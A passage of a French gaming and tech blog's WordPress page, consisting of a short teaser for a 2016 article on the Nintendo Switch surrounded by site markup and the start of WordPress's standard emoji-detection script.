				<span class="post-categories">High Tech</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/2016-10-21_010212.jpg?fit=800%2C450&#038;ssl=1" width="800" height="450" class="attachment-medium size-medium wp-post-image" alt decoding="async" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/2016-10-21_010212.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/2016-10-21_010212.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/2016-10-21_010212.jpg?resize=1280%2C720&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/2016-10-21_010212.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/2016-10-21_010212.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/2016-10-21_010212.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="4534" data-permalink="https://eunivers.net/2016/10/la-nouveaute-de-chez-nintendo-la-switch/2016-10-21_010212/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/2016-10-21_010212.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Nintendo-Switch" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/2016-10-21_010212.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/2016-10-21_010212.jpg?fit=1280%2C720&amp;ssl=1"><noscript><img width="800" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/2016-10-21_010212.jpg?fit=800%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/2016-10-21_010212.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/2016-10-21_010212.jpg?resize=800%2C450&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/2016-10-21_010212.jpg?resize=1280%2C720&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/2016-10-21_010212.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/2016-10-21_010212.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/2016-10-21_010212.jpg?resize=222%2C125&amp;ssl=1 222w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="4534" data-permalink="https://eunivers.net/2016/10/la-nouveaute-de-chez-nintendo-la-switch/2016-10-21_010212/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/2016-10-21_010212.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Nintendo-Switch" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/2016-10-21_010212.jpg?fit=800%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2016/10/2016-10-21_010212.jpg?fit=1280%2C720&amp;ssl=1" /></noscript><p>L’innovation de toutes les consoles de salon nous vient tout droit de chez Nintendo ! De la console fixe à la console portable. Nintendo nous dévoile aujourd&rsquo;hui la Nintendo Switch. Nintendo étend les possibilités d&rsquo;une console de salon avec la présentation de leur nouveauté, qui se cache sous son nom de code : Nintendo NX. Leur toute nouvelle arme de <a href="https://eunivers.net/2016/10/la-nouveaute-de-chez-nintendo-la-switch/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2016/10/la-nouveaute-de-chez-nintendo-la-switch/" title="Lire La nouveauté de chez Nintendo, la Switch !">Lire la suite</a>
			</div>
		</div>
		<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
			</div><!-- #content -->
		<ul id="sidebar" class="widget-area" role="complementary">
		<li id="sidebarGlobal" class="widget">
			<form method="get" action="https://eunivers.net/">
				<input type="text" class="field" name="s" id="s" placeholder="Rechercher" />
				<input type="submit" class="submit" name="submit" id="searchsubmit" value="Go" />
			</form>
			<ul class="shareLink">
				<li class="rss"><a href="http://www.eunivers.net/feed/" title="Flux Rss">Rss</a></li>
				<li class="tw"><a href="http://twitter.com/eunivers_" title="Le Twitter">Twitter</a></li>
				<li class="fb"><a href="http://facebook.com//pages/eunivers/274266072603141" title="Le Facebook">Facebook</a></li>
			</ul>
							<a href="/wp-register.php" title="Inscrivez-vous"> Inscription</a>
					</li>
			<li id="archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a></li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a></li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a></li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a></li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a></li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a></li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a></li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a></li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a></li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a></li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a></li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a></li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a></li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a></li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a></li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a></li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a></li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a></li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a></li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a></li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a></li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a></li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a></li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a></li>
			</ul>
		</li>
		<li id="meta" class="widget">
		<h3 class="widget-title">Membre</h3>
					<form name="loginform" id="loginform" action="https://eunivers.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://eunivers.net/mot-clef/switch/" />
			</p></form>			<ul>
				<li><a rel="nofollow" href="https://eunivers.net/wp-login.php?action=register">Inscription</a></li>							</ul>
			</li>
</ul><!-- #sidebar .widget-area -->
	</div>
		<div id="subFooter">
			<ul id="footer">
				<li id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a>&nbsp;(8)</li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a>&nbsp;(9)</li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a>&nbsp;(23)</li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a>&nbsp;(30)</li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a>&nbsp;(20)</li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a>&nbsp;(7)</li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a>&nbsp;(21)</li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a>&nbsp;(11)</li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a>&nbsp;(1)</li>
			</ul>

			</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-714"><a href="https://eunivers.net/esport/">eSport</a> (109)
</li>
	<li class="cat-item cat-item-3"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-943"><a href="https://eunivers.net/jeux-video/starcitizen/">Starcitizen</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-715"><a href="https://eunivers.net/high-tech/">High Tech</a> (16)
</li>
	<li class="cat-item cat-item-8"><a href="https://eunivers.net/pop-culture/">Pop Culture</a> (29)
</li>
	<li class="cat-item cat-item-1"><a href="https://eunivers.net/divers/">Divers</a> (48)
</li>
			</ul>

			</div></div>
</div>
</li><li id="text-7" class="widget widget_text">			<div class="textwidget">
<!-- Responsive 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4853465928799871"
     data-ad-slot="3963212045"
     data-ad-format="auto"></ins>
</div>
		</li>			</ul>
			<div id="copyright">
				<p>
					Copyright &#169; 2026 eunivers					moteur <a href="https://wordpress.org/">WordPress</a> thème réalisé par Mandar - 
					<a href="feed:https://eunivers.net/feed/">Articles (RSS)</a> et <a href="feed:https://eunivers.net/comments/feed/">Commentaires (RSS)</a>.
					79 requêtes. 0,120 secondes.
				</p>
			</div>
			
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='all-css-343cff35563ac511834e8c4b146a5189' href='https://eunivers.net/wp-content/boost-cache/static/0be2cd02fa.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpcom-notes-admin-bar-css' href='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.css?ver=14.5-202604-lite' media='all' />
<link rel='stylesheet' id='noticons-css' href='https://s0.wp.com/i/noticons/noticons.css?ver=14.5-202604-lite' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>












		<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Aller à la barre d’outils</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Barre d’outils">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">À propos de WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/'>Site de WordPress-FR</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/support/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Apprendre WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wpfr.net/support'>Forums de support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Vos retours</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-notes' class="menupop"><a class='ab-item' role="menuitem" href='https://wordpress.com/reader/notifications'><span id="wpnt-notes-unread-count" class="wpnt-loading wpn-read"></span>
<span class="noticon noticon-bell ab-icon"></span>
<span class="screen-reader-text">Notifications</span></a><div id="wpnt-notes-panel2" class="intrinsic-ignore" style="display:none" lang="fr" dir="ltr"><div class="wpnt-notes-panel-header"><span class="wpnt-notes-header">Notifications</span><span class="wpnt-notes-panel-link"></span></div></div><span style="display:none;"><iframe class="jetpack-notes-cookie-check" src="https://widgets.wp.com/3rd-party-cookie-check/index.html"></iframe></span></li><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://eunivers.net/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Rechercher</label><input type="submit" class="adminbar-button" value="Rechercher" /></form></div></li></ul>			</div>
		</div>

					
		</div>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eunivers.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var 